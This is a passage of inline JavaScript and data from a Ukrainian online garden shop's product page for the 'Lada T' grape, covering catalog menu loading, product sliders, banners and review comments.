\u043a\u043e\u0440\u043c\u043e\u0432\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/435\/","column":"13","id":"7657","level":"3","parent":"7339","nameru":"\u0422\u0430\u0431\u0430\u043a \u043a\u0443\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","nameua":"\u0422\u044e\u0442\u044e\u043d \u043a\u0443\u0440\u0438\u043b\u044c\u043d\u0438\u0439","child":[]},{"rid":null,"href":"\/catalog\/cat\/eksklyuzivnye_semena\/","column":"13","id":"7652","level":"3","parent":"7339","nameru":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0415\u043a\u0437\u043e\u0442\u0438\u0447\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":[]}]}]}}}},
                    })
                })
                    .then(function (r) {
                        return r.text();
                    })
                    .then(function (html) {
                        let wrap = document.getElementById('fcl');
                        wrap.innerHTML = html;
                        wrap.hidden = false;
                        loadJs('/local/templates/agro2024/components/avgust16/fcmenu/optima_lazy/ajax/script.min.js');
                    })
                    .catch(function (e) {
                        console.error('FCMenu load failed', e);
                    });
            }

            // Инициализация: ищем бургер
            let burger = document.querySelectorAll('.full-catalog');
            if (burger) {
                burger.forEach((el) => {
                    el.addEventListener('click', loadMenu, {once: true});
                    el.addEventListener('mouseenter', function () {
                        if (!loaded) loadMenu();
                    }, {once: true});
                })
            }
        })();
    });
</script>

<script type="39247e80f98ac13acc2aff59-text/javascript">
        window.productsObject = window.productsObject || {};
    window.productsObject[66666] = {
        "id": "66666",
        "name": "Виноград &quot;Лада Т&quot; (ранній термін дозрівання, має великі грона з великими рожевими ягодами)",
        "quantity": "1",
        "price": "180",
        "category": "1490",
        "scu": "49498"
    }
</script>
<script type="39247e80f98ac13acc2aff59-text/javascript">
        window.productsObject = window.productsObject || [];
    </script><script type="39247e80f98ac13acc2aff59-text/javascript"> window.productsObject = window.productsObject || [];</script><script type="39247e80f98ac13acc2aff59-text/javascript"> window.productsObject[64211] = {'id':'64211','name':'Гранульоване мінеральне добриво BIOGrand &amp;quot;Для винограду&amp;quot; (БІОГранд) ТМ &amp;quot;AGRO-X&amp;quot; 1кг','scu':'47945','category':'2290','quantity':'1','price':'478'};</script><script type="39247e80f98ac13acc2aff59-text/javascript"> window.productsObject[62836] = {'id':'62836','name':'Мінеральне добриво BIOHYPER EXTRA &amp;quot;Для винограду&amp;quot; (Біохайпер Екстра) ТМ &amp;quot;AGRO-X&amp;quot; 100г','scu':'47231','category':'2290','quantity':'1','price':'173'};</script><script type="39247e80f98ac13acc2aff59-text/javascript">
            $(document).ready(function (){
            let elemList_rek_items = new elementListSlider({"ITEMS":[{"ID":"219033","LINK":"\/ua\/catalog\/item\/vinograd_assol_kishmish_sredniy_srok_sozrevaniya_vysokaya_urozhaynost\/","PIC":"\/upload\/resize_cache\/iblock\/283\/240_339_1\/yigbmp7ipqkkc5mtslqei9r2wdwywrjw.jpeg","NAME":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 &quot;\u0410\u0441\u0441\u043e\u043b\u044c&quot; (\u043a\u0438\u0448\u043c\u0438\u0448, \u0441\u0435\u0440\u0435\u0434\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f, \u0432\u0438\u0441\u043e\u043a\u0430 \u0432\u0440\u043e\u0436\u0430\u0439\u043d\u0456\u0441\u0442\u044c) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1439","STATUS":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"187858","PRICE":184,"CATALOG_QUANTITY":9999999},{"ID":"218953","LINK":"\/ua\/catalog\/item\/shelkovitsa_galitsiya_letniy_sort_sredniy_srok_sozrevaniya\/","PIC":"\/upload\/resize_cache\/iblock\/f76\/240_339_1\/w71ptrjmhdkaepkcv0n220vp1q5oq35s.jpeg","NAME":"\u0428\u043e\u0432\u043a\u043e\u0432\u0438\u0446\u044f &quot;\u0413\u0430\u043b\u0456\u0446\u0456\u044f&quot; (\u043b\u0456\u0442\u043d\u0456\u0439 \u0441\u043e\u0440\u0442, \u0441\u0435\u0440\u0435\u0434\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1439","STATUS":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"187748","PRICE":187,"CATALOG_QUANTITY":9999999},{"ID":"51171","LINK":"\/ua\/catalog\/item\/grusha_bere_bosk\/","PIC":"\/upload\/resize_cache\/iblock\/356\/240_339_1\/ar749oe26ewp7mt4tozkjgh0hqrw8m0d.jpeg","NAME":"\u0413\u0440\u0443\u0448\u0430 &quot;\u0411\u0435\u0440\u0435 \u0411\u043e\u0441\u043a&quot; (\u043e\u0441\u0456\u043d\u043d\u0456\u0439 \u0441\u043e\u0440\u0442, \u0441\u0435\u0440\u0435\u0434\u043d\u0456\u0439 \u0442\u0435\u0440\u043c\u0456\u043d \u0434\u043e\u0437\u0440\u0456\u0432\u0430\u043d\u043d\u044f) 1 \u0441\u0430\u0434\u0436\u0430\u043d\u0435\u0446\u044c \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1439","STATUS":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"36529","PRICE":241,"CATALOG_QUANTITY":9999999}],"params":{"HTML_ID":"rek_items","ELEMENT_ID":"rek_items","TYPE":"element"}});
            elemList_rek_items.init();
            });
        </script><script type="39247e80f98ac13acc2aff59-text/javascript">
        let sliderSectionCount = $('.s-slider .sections_block_new');
        let count = sliderSectionCount.length,
            slider = true,
            width = window.innerWidth;
        if (width >= 1090 && count > 6) {
            slider = true;
        } else if (width >= 991 && count > 4) {
            slider = true;
        } else if (width >= 0 && count > 2) {
            slider = true;
        }
        if (slider) {
            $('.s-slider').slick({
                slidesToShow: 4,
                slidesToScroll: 1,
                arrows: true,
                nextArrow: '<i class="svg-arrow-right rg_modal_next_arrow"></i>',
                prevArrow: '<i class="svg-arrow-left rg_modal_preview_arrow"></i>',
                lazyLoad: 'progressive',
                swipeToSlide: true,
                infinite: false,
                                responsive: [
                    {
                        breakpoint: 1090,
                        settings: {
                            slidesToShow: 4,
                        }
                    },
                    {
                        breakpoint: 1025,
                        settings: {
                            slidesToShow: 2,
                        }
                    },
                    {
                        breakpoint: 911,
                        settings: {
                            slidesToShow: 4,
                        }
                    },
                    {
                        breakpoint: 769,
                        settings: {
                            slidesToShow: 2,
                        }
                    }
                ]
                            });
        }
    </script><script type="39247e80f98ac13acc2aff59-text/javascript">window.currentProdbctId = 66666</script><script type="39247e80f98ac13acc2aff59-text/javascript">
    setTimeout(function () {
        let scriptVS = document.createElement('script');
        scriptVS.src = '/local/templates/agro2024/include/viewed_items_slider/js/script.js?1';
        document.body.appendChild(scriptVS);
        scriptVS.onload = function () {
            window.slider = new ViewedSlider(
                {
                    'blog': '',
                    'immediate': '',
                    'slider': true,
                    "url": 'https://rest.agro-market.net/rest/getviewed',
                    "node": 'vitems',
                    "limit": 20,
                    "template":"/local/templates/agro2024",
                    "skipID": "66666",
                    "status":{"1439": " В наявності."},
                    "status_mob": {
                        "1439": " В наявності.",
                        "1320": "Швидка відправка"
                    }
                });
        }
        BX.message({
            TEMPLATE_PATH: '/bitrix/components/diamon/catalog.subscrible/ajax.php'
        });
        window.subscribe = function (DOMelement) {let remindUrl = '/external/modal/remind.php';let itemId = DOMelement.dataset.id;let title = DOMelement.innerText;createBitrixPopup(remindUrl, "id=" + itemId, title);};
    },10);
</script><script type="39247e80f98ac13acc2aff59-text/javascript">
            $(document).ready(function (){
            let elemList_sea_items = new elementListSlider({"ITEMS":[{"ID":"217956","LINK":"\/ua\/catalog\/item\/tyulpan_sprinkle_dip_\/","PIC":"\/upload\/resize_cache\/iblock\/435\/240_339_1\/k7wjqu0stct4xm8crtniq22ll84e0ji9.jpeg","NAME":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d &quot;Sprinkle Dip&quot; 2 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"186243","PRICE":50.4,"CATALOG_QUANTITY":"157"},{"ID":"217570","LINK":"\/ua\/catalog\/item\/liliya_rapid_yellow_\/","PIC":"\/upload\/resize_cache\/iblock\/8ba\/240_339_1\/2gg1uvwwl1er8y977haax0jqpig3l2y4.jpeg","NAME":"\u041b\u0456\u043b\u0456\u044f &quot;Rapid Yellow&quot; 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 ","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"186407","PRICE":36,"CATALOG_QUANTITY":"28"},{"ID":"217520","LINK":"\/ua\/catalog\/item\/giatsint_pink_pearl_\/","PIC":"\/upload\/resize_cache\/iblock\/3e7\/240_339_1\/72fnqzesds7shsufuuqvyc4f2dre85h8.jpeg","NAME":"\u0413\u0456\u0430\u0446\u0438\u043d\u0442 &quot;Pink Pearl&quot; 2 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"186358","PRICE":75.2,"CATALOG_QUANTITY":"1"},{"ID":"217472","LINK":"\/ua\/catalog\/item\/tyulpan_synaeda_amor\/","PIC":"\/upload\/resize_cache\/iblock\/335\/240_339_1\/n7ft1pavz6q0rpkleea3j3x3l3pryu7i.jpeg","NAME":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d &quot;Synaeda Amor&quot; 2 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"186314","PRICE":49.6,"CATALOG_QUANTITY":"171"},{"ID":"217420","LINK":"\/ua\/catalog\/item\/tyulpan_crunchy_cummins\/","PIC":"\/upload\/resize_cache\/iblock\/a86\/240_339_1\/jdviw6is329198mbxasulmrcbh219mcy.jpeg","NAME":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d &quot;Crunchy Cummins&quot; 2 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"186253","PRICE":58.4,"CATALOG_QUANTITY":"161"},{"ID":"212726","LINK":"\/ua\/catalog\/item\/tyulpan_flaming_purissima_\/","PIC":"\/upload\/resize_cache\/iblock\/4e8\/240_339_1\/uryvvzjc7q67nrbobtivngksks107zwm.jpeg","NAME":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d &quot;Flaming Purissima&quot; 2 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"181259","PRICE":63.5,"CATALOG_QUANTITY":"90"},{"ID":"207922","LINK":"\/ua\/catalog\/item\/birka_dlya_markirovki_rasteniy_75_24_mm_koltso_17_mm_50_sht_\/","PIC":"\/upload\/resize_cache\/iblock\/2be\/240_339_1\/0mr29egsgm6fh14dz2rtd5wxvww931lm.jpeg","NAME":"\u0411\u0456\u0440\u043a\u0430 \u0434\u043b\u044f \u043c\u0430\u0440\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0431\u0456\u043b\u0430 75*24 \u043c\u043c, \u043a\u0456\u043b\u044c\u0446\u0435 17 \u043c\u043c (50 \u0448\u0442.)","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"178997","PRICE":104,"CATALOG_QUANTITY":"105"},{"ID":"200773","LINK":"\/ua\/catalog\/item\/malva_bagira_chernaya_tm_gl_seeds_0_5g\/","PIC":"\/upload\/resize_cache\/iblock\/1f5\/240_339_1\/frkq17i0rj0joco4zl7n5vcc14chrk3y.jpeg","NAME":"\u041c\u0430\u043b\u044c\u0432\u0430 &quot;\u0411\u0430\u0433\u0456\u0440\u0430 \u0447\u043e\u0440\u043d\u0430&quot; \u0422\u041c &quot;GL SEEDS&quot; 0.5\u0433","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"175626","PRICE":18.74,"CATALOG_QUANTITY":"287"},{"ID":"109485","LINK":"\/ua\/catalog\/item\/biofungitsid_fitosporin_pasta_tm_vosor_200g\/","PIC":"\/upload\/resize_cache\/iblock\/b78\/240_339_1\/5mf6rnyncy1s0ped8xtfbu0iv1i1dw5j.jpeg","NAME":"\u0411\u0456\u043e\u0444\u0443\u043d\u0433\u0456\u0446\u0438\u0434 &quot;\u0424\u0456\u0442\u043e\u0441\u043f\u043e\u0440\u0438\u043d&quot; \u043f\u0430\u0441\u0442\u0430 \u0422\u041c &quot;\u0412\u043e\u0441\u043e\u0440&quot; 200\u0433","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"86833","PRICE":79,"CATALOG_QUANTITY":"134"},{"ID":"70360","LINK":"\/ua\/catalog\/item\/redis_faraon_tm_sedos_5m\/","PIC":"\/upload\/resize_cache\/iblock\/f97\/240_339_1\/yx6tf1le4zbzibmjt66e505idtcbwh9m.jpeg","NAME":"\u0420\u0435\u0434\u0438\u0441 &quot;\u0424\u0430\u0440\u0430\u043e\u043d&quot; \u0422\u041c &quot;Sedos&quot; 5\u043c \u043d\u0430\u0441\u0456\u043d\u043d\u044f \u043d\u0430 \u0441\u0442\u0440\u0456\u0447\u0446\u0456","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"52375","PRICE":59,"CATALOG_QUANTITY":"185"},{"ID":"66717","LINK":"\/ua\/catalog\/item\/gladiolus_vabene_3sht\/","PIC":"\/upload\/resize_cache\/iblock\/89e\/240_339_1\/ezpf2py71hxdqeieolkyl05tciwnh60s.jpeg","NAME":"\u0413\u043b\u0430\u0434\u0456\u043e\u043b\u0443\u0441 &quot;Vabene&quot; 3\u0448\u0442","STATUS_ID":"1439","STATUS":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"49551","PRICE":114,"CATALOG_QUANTITY":9999999},{"ID":"64134","LINK":"\/ua\/catalog\/item\/mineralnoe_udobrenie_biohyper_extra_dlya_lukovichnykh_tsvetov_biokhayper_ekstra_tm_agro_x_100g\/","PIC":"\/upload\/resize_cache\/iblock\/2cc\/240_339_1\/2ywjvwlr7ds2t6prpzg5i1vndb71sfln.jpeg","NAME":"\u041c\u0456\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u0435 \u0434\u043e\u0431\u0440\u0438\u0432\u043e BIOHYPER EXTRA &quot;\u0414\u043b\u044f \u0446\u0438\u0431\u0443\u043b\u0438\u043d\u043d\u0438\u0445 \u043a\u0432\u0456\u0442\u0456\u0432&quot; (\u0411\u0456\u043e\u0445\u0430\u0439\u043f\u0435\u0440 \u0415\u043a\u0441\u0442\u0440\u0430) \u0422\u041c &quot;AGRO-X&quot; 100\u0433","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"47911","PRICE":181,"CATALOG_QUANTITY":"599"},{"ID":"62228","LINK":"\/ua\/catalog\/item\/petuniya_krupnotsvetkovaya_v_banke_tm_vesna_organik_5g\/","PIC":"\/upload\/resize_cache\/iblock\/840\/240_339_1\/m4ajk858nnahxwzc9ypuh6egz2haml2k.jpeg","NAME":"\u041f\u0435\u0442\u0443\u043d\u0456\u044f &quot;\u041a\u0440\u0443\u043f\u043d\u043e\u043a\u0432\u0456\u0442\u043a\u043e\u0432\u0430&quot; (\u0443 \u0431\u0430\u043d\u0446\u0456) \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430 \u041e\u0440\u0433\u0430\u043d\u0456\u043a&quot; 2,5\u0433","STATUS_ID":"1410","STATUS":" \u0412 \u043d\u0430\u044f\u0432\u043d\u043e\u0441\u0442\u0456.","STATUS_MOBILE":" \u0412 \u043d\u0430\u044f\u0432\u043d\u043e\u0441\u0442\u0456.","ART":"46715","PRICE":52.5,"CATALOG_QUANTITY":9999999},{"ID":"61113","LINK":"\/ua\/catalog\/item\/pion_travyanistyy_diana_parks_new\/","PIC":"\/upload\/resize_cache\/iblock\/325\/240_339_1\/xcrloj328zir0k778zhlea2adeccpx4o.jpeg","NAME":"\u041f\u0456\u0432\u043e\u043d\u0456\u044f \u0442\u0440\u0430\u0432'\u044f\u043d\u0438\u0441\u0442\u0430 &quot;\u0414\u0456\u0430\u043d\u0430 \u041f\u0430\u0440\u043a\u0441&quot; NEW (\u041a\u043e\u0440\u0435\u043d\u0435\u0432\u0438\u0449\u0435) 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456","STATUS_ID":"1439","STATUS":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"45717","PRICE":190,"CATALOG_QUANTITY":9999999},{"ID":"52161","LINK":"\/ua\/catalog\/item\/klubnika_albion_10_sht\/","PIC":"\/upload\/resize_cache\/iblock\/9ed\/240_339_1\/df2kblvy6cr0ao61uuuxwkqu78r9uvou.jpeg","NAME":"\u041f\u043e\u043b\u0443\u043d\u0438\u0446\u044f &quot;\u0410\u043b\u044c\u0431\u0456\u043e\u043d&quot; (Albion) 5\u0448\u0442 (\u0440\u0435\u043c\u043e\u043d\u0442\u0430\u043d\u0442\u043d\u0438\u0439 \u0432\u0435\u043b\u0438\u043a\u043e\u043f\u043b\u0456\u0434\u043d\u0438\u0439 \u0441\u043e\u0440\u0442)","STATUS_ID":"1439","STATUS":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"37281","PRICE":197,"CATALOG_QUANTITY":9999999},{"ID":"51885","LINK":"\/ua\/catalog\/item\/malinovoe_derevo_bogatyr\/","PIC":"\/upload\/resize_cache\/iblock\/b8f\/240_339_1\/rry07p32lte2pgl2bmnyk3t1pszpwki3.jpeg","NAME":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e &quot;\u0411\u043e\u0433\u0430\u0442\u0438\u0440&quot;  1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 ","STATUS_ID":"1439","STATUS":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":" \u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"37026","PRICE":133,"CATALOG_QUANTITY":9999999},{"ID":"5906","LINK":"\/ua\/catalog\/item\/5883\/","PIC":"\/upload\/resize_cache\/iblock\/e02\/240_339_1\/jlaxo0ati5dpxlcartalqjeicmq2pdrf.jpeg","NAME":"\u0426\u0438\u043d\u0456\u044f &quot;\u0417\u0430\u0437\u0434\u0440\u0456\u0441\u0442\u044c&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 0.4\u0433","STATUS_ID":"1410","STATUS":" \u0412 \u043d\u0430\u044f\u0432\u043d\u043e\u0441\u0442\u0456.","STATUS_MOBILE":" \u0412 \u043d\u0430\u044f\u0432\u043d\u043e\u0441\u0442\u0456.","ART":"15883","PRICE":13.55,"CATALOG_QUANTITY":9999999},{"ID":"3761","LINK":"\/ua\/catalog\/item\/3632\/","PIC":"\/upload\/resize_cache\/iblock\/8fd\/240_339_1\/kn0q6kcyk53gn331183mh85fjsy44i3h.jpeg","NAME":"\u041a\u0430\u0441\u0435\u0442\u0438 \u0434\u043b\u044f \u0440\u043e\u0437\u0441\u0430\u0434\u0438 540\u0445280\u043c\u043c 105 \u043e\u0441\u0435\u0440\u0435\u0434\u043a\u0456\u0432 \u0422\u041c &quot;Agreen&quot;","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"13632","PRICE":66,"CATALOG_QUANTITY":"68"},{"ID":"3396","LINK":"\/ua\/catalog\/item\/3264\/","PIC":"\/upload\/resize_cache\/iblock\/a8c\/240_339_1\/fp8ffgpxrvdnec98of7p6ks283gbrs0p.jpeg","NAME":"\u041d\u0430 \u0432\u0430\u0433\u0443 \u041f\u043e\u0440\u0442\u0443\u043b\u0430\u043a \u043c\u0430\u0445\u0440\u043e\u0432\u0438\u0439 \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; \u0446\u0456\u043d\u0430 \u0437\u0430 1,5\u0433","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"13264","PRICE":30.01,"CATALOG_QUANTITY":"251"},{"ID":"2513","LINK":"\/ua\/catalog\/item\/2266\/","PIC":"\/upload\/resize_cache\/iblock\/600\/240_339_1\/qsd9vyru5hgww8s8n6891xajd573bubx.jpeg","NAME":"\u0424\u0443\u043d\u0433\u0456\u0446\u0438\u0434 &quot;\u0421\u043a\u043e\u0440&quot; \u0422\u041c &quot;Syngenta&quot; 2\u043c\u043b","STATUS_ID":"1320","STATUS":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0428\u0432\u0438\u0434\u043a\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043a\u0430","ART":"12266","PRICE":40,"CATALOG_QUANTITY":"21"}],"params":{"HTML_ID":"sea_items","ELEMENT_ID":"sea_items","TYPE":"element"}});
            elemList_sea_items.init();
            });
        </script><script type="39247e80f98ac13acc2aff59-text/javascript"> let banD = {"item": {image_s:"",image_l:"",href:""}, "currBnr": false, "img": false, loaBanner: function () {/* загрузка фото баннера*/let link = '';if (!!this.item.href) {link = document.createElement('a');if ((location.href).indexOf('/ua/') !== -1) {link.href = '/ua' + this.item.href;} else {link.href = this.item.href;}}if (!!link) {link.append(this.img);this.currBnr.append(link);} else {this.currBnr.append(this.img);}this.changePicture();}, shuffle: function (array) {array.sort(() => Math.random() - 0.5);}, changePicture: function () {if (!this.visible()) {return false;}let img = this.currBnr.children[0];if (img.tagName !== 'IMG') {img = img.children[0];}if (window.innerWidth < 768 && img.src !== this.item.image_s) {img.src = this.item.image_s;}if (window.innerWidth >= 768 && img.src !== this.item.image_l) {img.src = this.item.image_l;}}, visible: function () {let rect = this.currBnr.getBoundingClientRect();return (rect.bottom >= 0 && rect.right >= 0 && rect.top <= (window.innerHeight || document.documentElement.clientHeight) && rect.left <= (window.innerWidth || document.documentElement.clientWidth));}, init: function () {this.banners = [{'href':'/catalog/cat/269/','image_l':'/upload/iblock/0ba/focd9g7d1bdydkhiwxknb82h50v7zr9d.jpg','image_s':'/upload/iblock/f83/u4ja8jq4o1pq4gmzt2402ehtfssdx2aj.jpg'}] || [];this.currBnr = document.getElementsByClassName('detail-bnr')[0];if (this.currBnr && this.banners.length) {this.shuffle(this.banners);this.item = this.banners.shift();this.img = document.createElement('img');this.img.loading = "lazy";this.img.fetchPriority = "low";this.img.decoding = "async";this.loaBanner();let self = this;window.addEventListener("resize",function () {self.changePicture();});window.addEventListener("orientationchange",function () {self.changePicture();});window.addEventListener("scroll",function () {self.changePicture();});}},};banD.init();</script><script type="39247e80f98ac13acc2aff59-text/javascript">
        if ($('.rating-svg').is('div')) {
            html = $('.rate-for-cart').html();
            $('.rate-for-cart').remove();
            $('.rating-svg').html(html);
        }
    </script>
<script type="39247e80f98ac13acc2aff59-text/javascript">
                $(document).ready(function () {
                    var aurl = '/bitrix/components/joostafer/universal.comments/ajax.php';
                    $('body').off('click', '.pagnum').on('click', '.pagnum', function () {
                        $('.jpager ul li.active').removeClass('active').addClass('pagnum');
                        $(this).removeClass('pagnum').addClass('active');
                        $.post(aurl, {
                            "AJAX": "Y",
                            "ITEM": "66666",
                            "COUNT": "6",
                            "COMPONENT_TEMPLATE": "new_card_ld",
                            "PAGE": $(this).html(),
                            "CODE": "product",
                            "TEMP": "new",
                            "LANG": "ua"
                        }).done(function (data) {
                            var comments = $('.jo-comments .lcomproduct');
                            $(window).scrollTop(comments.offset().top)
                            comments.html($(data).find('.lcomproduct').html());
                            $('.body-com .fancybox').fancybox();
                        })
                    });
                });
            </script>
<script type="39247e80f98ac13acc2aff59-text/javascript">
    $(document).ready(function () {
        $('.janswr').click(function (e) {
            e.preventDefault();
            var aswbtn = $(this);
            var id = aswbtn.data('id');
            var par = aswbtn.parent();
            $('.janswr').show();
            aswbtn.hide();
            $('.ccurentcom').removeClass('ccurentcom');
            par.addClass('ccurentcom');
            var answer = $('.newwrite');
            answer.parent().css('background', '#73b4c8');
            answer.find('h3').html('Відповідь на відгук');
            answer.find('button').html('Відповісти');
            answer.find('.answer').val(id);

        });
    });
    BX.message({THANKS_ADD: 'Дякуємо за Ваш відгук! <br> Після перевірки він буде доступний в списку.'});
    BX.message({ERROR_REVIEW: 'Помилка при додаванні відкликання, або такий вже існує.'});
    BX.message({TEST_REVIEW: 'Перевірте чи заповнені всі поля.'});
    ;
    var admin = +'0';
</script>
<script type="39247e80f98ac13acc2aff59-text/javascript">
            $(document).ready(function (){
